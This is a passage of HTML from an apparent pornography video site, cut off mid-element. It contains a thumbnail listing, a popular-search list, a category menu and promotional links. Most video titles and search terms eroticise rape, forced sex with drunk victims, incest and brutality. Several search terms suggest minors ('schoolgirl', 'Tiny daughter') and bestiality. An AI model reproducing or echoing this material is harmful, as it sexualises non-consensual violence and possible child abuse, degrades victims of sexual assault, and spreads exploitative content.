                                <span class="thumb-added">4.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6994841971513681066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6112abb67c10e4aa" src="/thumbs//66/6994841971513681066_0.jpg"/>
                                <span class="thumb-duration">2:47</span>
                            </div>
                            <span class="thumb-desc">Outnumbered both ways #2 With Anna De Ville / May Thai / Anya Akulova Triple DAP / ATOGM / Anal Fisting GIO597</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9</span>
                                <span class="thumb-added">4.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/265435994117091543/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3af04a15bf3b0d7" src="/thumbs//543/265435994117091543_0.jpg"/>
                                <span class="thumb-duration">9:00</span>
                            </div>
                            <span class="thumb-desc">young mom raped on a violent homemade movie with amateur porn content.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">4.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5230118574105711673/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48951d21febe5439" src="/thumbs//673/5230118574105711673_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">one will experience a new level of pleasure watching these fucked up sexual fantasies unfold before them.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8</span>
                                <span class="thumb-added">4.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8869885679344114632/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7b182a07dba15bc8" src="/thumbs//632/8869885679344114632_0.jpg"/>
                                <span class="thumb-duration">18:43</span>
                            </div>
                            <span class="thumb-desc">Young Riley Reid Is A Size Queen</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8</span>
                                <span class="thumb-added">2.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/501308515336963707/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f501704b89c67b" src="/thumbs//707/501308515336963707_0.jpg"/>
                                <span class="thumb-duration">13:29</span>
                            </div>
                            <span class="thumb-desc">dirty wive enjoys an oral sex session in a violent sex movie with rough rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">18</span>
                                <span class="thumb-added">2.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4234094693497259901/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ac286b0c745477d" src="/thumbs//901/4234094693497259901_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">20.the amateur girl gets brutally raped in a rough porn movie of violent sex and xxx rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15</span>
                                <span class="thumb-added">2.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/439358073129496810/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="618e9d6f61570ea" src="/thumbs//810/439358073129496810_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">the milf felt lucky - at least she wasn't the one getting raped in the forced family porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8</span>
                                <span class="thumb-added">28.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5474818453479154686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4bfa76606960e3fe" src="/thumbs//686/5474818453479154686_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">the blow job and the forcedcock fucking made her feel like an animal, wild and unbridled.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9</span>
                                <span class="thumb-added">28.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/18151088059122549940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fbe59e6bd2d584b4" src="/thumbs//940/18151088059122549940_0.jpg"/>
                                <span class="thumb-duration">4:30</span>
                            </div>
                            <span class="thumb-desc">rape porn is often degrading and brutal.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9</span>
                                <span class="thumb-added">28.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/428816585904464575/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f37669b4a1a2bf" src="/thumbs//575/428816585904464575_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girls get forced into sex and an anal rape in rape porn films.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">33</span>
                                <span class="thumb-added">19.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6116349364248078696/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="54e1a3574a316968" src="/thumbs//696/6116349364248078696_0.jpg"/>
                                <span class="thumb-duration">8:04</span>
                            </div>
                            <span class="thumb-desc">hot girl giving blowjob in a homemade porn movie with real rape xxx content.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">7</span>
                                <span class="thumb-added">19.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4625067359316977520/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="402f8a423657a770" src="/thumbs//520/4625067359316977520_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">amateur porn featuring asian babes forced to deliver violent blowjobs are among the most popular.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">7</span>
                                <span class="thumb-added">19.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17762379256668811211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f680a5d32782efcb" src="/thumbs//211/17762379256668811211_0.jpg"/>
                                <span class="thumb-duration">2:17</span>
                            </div>
                            <span class="thumb-desc">The Loan Re-Payment, Rebel Rhyder, 5on1, ATM, Balls Deep, DAP, No Pussy, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2514</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8</span>
                                <span class="thumb-added">19.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7713103771231489056/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6b0a73039ffa8c20" src="/thumbs//56/7713103771231489056_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">a prostitute was forced to give a blowjob in a forced family porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6</span>
                                <span class="thumb-added">19.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7250336366267030857/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="649e5e82dd715d49" src="/thumbs//857/7250336366267030857_0.jpg"/>
                                <span class="thumb-duration">5:38</span>
                            </div>
                            <span class="thumb-desc">After A Final Pussy Ride, The Girls Drain His Cum With An Artistic Handjob And Then Kiss To Cum Swap</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6</span>
                                <span class="thumb-added">19.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16496152700876402251/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e4ee1b7b2856ae4b" src="/thumbs//251/16496152700876402251_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">hot bears, twinks and hunks engaging in some hot forced sex. blowjobs and gay rape xxx in homemade porn videos!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">7</span>
                                <span class="thumb-added">19.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/165038710213027880/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24a55d5206fa828" src="/thumbs//880/165038710213027880_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">desadov porn movie with drunk moments and sucking the dick!,</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6</span>
                                <span class="thumb-added">15.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/371084067977405906/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5265afe6599a5d2" src="/thumbs//906/371084067977405906_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">girl gets brutally gangbanged in this rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">7</span>
                                <span class="thumb-added">15.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/252993599323332582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="382d056921d5fe6" src="/thumbs//582/252993599323332582_0.jpg"/>
                                <span class="thumb-duration">14:06</span>
                            </div>
                            <span class="thumb-desc">drunk and no holds barred, the girl was just exactly scarred.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">15.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/421403997193297495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5d920b3e7a2de57" src="/thumbs//495/421403997193297495_0.jpg"/>
                                <span class="thumb-duration">1:09</span>
                            </div>
                            <span class="thumb-desc">milf brutally raped and impoverished in a homemade rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">15.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/489405401906811654/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6cab79ebbd01306" src="/thumbs//654/489405401906811654_0.jpg"/>
                                <span class="thumb-duration">4:35</span>
                            </div>
                            <span class="thumb-desc">an oral sex scene with a brutal fuck and a drunk girl.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">15.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/409963055496669146/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b07b3a15e9a7da" src="/thumbs//146/409963055496669146_0.jpg"/>
                                <span class="thumb-duration">5:45</span>
                            </div>
                            <span class="thumb-desc">drunk amateur and brutal fucking in a homemade porn with rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8</span>
                                <span class="thumb-added">15.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/63138327881111789/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e04ff98510d8ed" src="/thumbs//789/63138327881111789_0.jpg"/>
                                <span class="thumb-duration">7:16</span>
                            </div>
                            <span class="thumb-desc">the brutal porn movie was made by tyrants who didn't care about their victims' screamings.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">15.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/331753065814033319/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="49a9fa7d8fe03a7" src="/thumbs//319/331753065814033319_0.jpg"/>
                                <span class="thumb-duration">0:08</span>
                            </div>
                            <span class="thumb-desc">drunk victims in rape porn movies make it far more traumatic.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">7</span>
                                <span class="thumb-added">15.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/417579100252329718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5cb89fab02ad6f6" src="/thumbs//718/417579100252329718_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">milf gets drunk and forced to have anal sex in rape xxx movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9</span>
                                <span class="thumb-added">13.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5690664230740210593/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ef94cf7a94ab3a1" src="/thumbs//593/5690664230740210593_0.jpg"/>
                                <span class="thumb-duration">10:18</span>
                            </div>
                            <span class="thumb-desc">watching a mom and girl in a brutal porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">12.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6595880298170694895/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b89462f49763cef" src="/thumbs//895/6595880298170694895_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">dick and oral sex often go hand in hand with violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">11.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1449427784476924290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="141d66e3fd541982" src="/thumbs//290/1449427784476924290_0.jpg"/>
                                <span class="thumb-duration">2:03</span>
                            </div>
                            <span class="thumb-desc">Balls Deep, Kloe kooper, 1on1, BBC, ATM, Balls Deep, No Pussy, Rough Sex, Big Gapes, Squirt, Cum in Mouth, Swallow GL802</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6</span>
                                <span class="thumb-added">10.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5381886689360556065/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ab04d6df4bd3021" src="/thumbs//65/5381886689360556065_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">4. moms in lupus pictures are suffering violent sex and brutal porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">10.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2467360736800142343/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="223dd38479b7f407" src="/thumbs//343/2467360736800142343_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">arouse your primal instincts with the two brothers in hot incestuous sex clips.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3</span>
                                <span class="thumb-added">9.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8164392476436362317/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="714dbfb354dc744d" src="/thumbs//317/8164392476436362317_0.jpg"/>
                                <span class="thumb-duration">10:05</span>
                            </div>
                            <span class="thumb-desc">Yielding Asshole Slut Fucked Difficult By Bwc Dude Next Deep Bj</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">9.10.2025</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/index/latest/2/" target="_self">2</a><a href="/en/index/latest/3/" target="_self">3</a><a href="/en/index/latest/4/" target="_self">4</a><a href="/en/index/latest/2/" target="_self" class="next"></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a>  <a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a>  <a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a>  <a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/RHJpbms/" target="_self" title="Drink">Drink</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a>  <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a>  <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped">Mom raped</a>  <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity">Celebrity</a>  <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a>  <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a>  <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom">Femdom</a>  <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a>  <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a>  <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>   
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/111542354/African/latest/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/latest/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/latest/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/latest/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/latest/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/latest/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/latest/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/latest/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/latest/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/latest/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/latest/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/latest/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/latest/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/latest/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/latest/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/latest/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/latest/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/latest/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/latest/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/latest/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/latest/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/latest/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/latest/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/latest/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/latest/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/latest/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/latest/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/latest/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/latest/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/latest/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/latest/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/latest/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/latest/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/latest/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/latest/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/latest/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/latest/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/latest/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/latest/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/latest/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/latest/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/latest/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/latest/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/latest/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/latest/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/latest/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/latest/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/latest/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/latest/1/" target="_self">Young</a>
 
            </div>
        </div>
    </div>
     <div class="main">
        <div class="container">
            <div class="main-content">
                <h2 class="title">Similar Videos</h2>   
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://bestgangrapeporn.com/" data-ct="1396334393" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/1396334393.jpg" alt="best gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalsex.net/" data-ct="343680525" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr5/343680525.jpg" alt="Brutal Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://extremeroughporn.org/" data-ct="1515067307" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr7/1515067307.jpg" alt="extreme rough porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/2285178488.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedsexpornsite.com/" data-ct="3034455448" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/3034455448.jpg" alt="forced sex porn site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://raped.name/" data-ct="3171100629" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/3171100629.jpg" alt="Raped">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestbrutalgangbang.com/" data-ct="1647922139" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/1647922139.jpg" alt="best brutal gangbang">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughfreeporn.com/" data-ct="1823484879" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/1823484879.jpg" alt="rough free porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kanalrapeporn.com/" data-ct="3071077230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr0/3071077230.jpg" alt="4k anal rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
